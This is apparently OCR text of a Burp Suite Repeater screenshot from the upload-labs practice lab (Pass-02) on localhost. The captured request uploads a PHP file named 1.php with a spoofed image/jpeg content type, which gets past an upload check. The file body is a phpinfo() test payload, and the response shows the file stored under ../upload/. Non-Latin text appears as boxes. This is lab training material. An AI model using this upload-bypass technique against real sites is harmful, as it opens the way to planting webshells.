 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------789387486673456931428579244
Content-Length: 353
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------789387486673456931428579244
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php  phpinfo(); ?>
-----------------------------789387486673456931428579244
Content-Disposition: form-data; name="submit"
□□□
-----------------------------789387486673456931428579244--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-20"
href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21"
href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" />
</div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
? < + > Type a search term 0 matches
Done 5,122 bytes | 9 millis